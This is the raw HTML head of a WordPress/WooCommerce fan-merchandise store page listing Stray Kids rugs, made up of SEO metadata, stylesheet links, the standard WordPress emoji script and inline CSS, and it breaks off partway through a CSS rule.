

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/collections/stray-kids-rugs/
body_size: 23878
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Stray Kids Rugs【 Update January 2026】</title>
<meta name="description" content="Find the Latest Stray Kids Rugs in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Stray Kids Rugs【 Update January 2026】" />
<meta property="og:description" content="Find the Latest Stray Kids Rugs in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://straykids.store/collections/stray-kids-rugs/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Stray Kids Rugs【 Update January 2026】" />
<meta name="twitter:description" content="Find the Latest Stray Kids Rugs in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store"},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://straykids.store/collections/stray-kids-rugs/#webpage","url":"https://straykids.store/collections/stray-kids-rugs/","name":"OFFICIAL Stray Kids Rugs\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://straykids.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Rugs Category Feed" href="https://straykids.store/collections/stray-kids-rugs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 